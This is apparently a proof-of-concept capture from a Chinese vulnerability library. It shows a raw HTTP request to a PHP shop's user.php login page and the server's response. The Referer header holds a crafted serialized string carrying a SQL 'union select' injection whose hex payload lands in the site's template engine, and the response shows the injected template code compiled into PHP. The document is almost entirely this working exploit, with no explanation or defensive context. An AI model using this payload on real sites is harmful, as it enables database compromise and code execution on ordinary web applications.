 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:74:"*/ union
select 1,0x272f2a,3,4,5,6,7,8,0x787878787b246173647d787878,10--
-";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 12:26:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 40
xxxx<?php echo $this->_var['asd']; ?>xxx
'零组资料文库'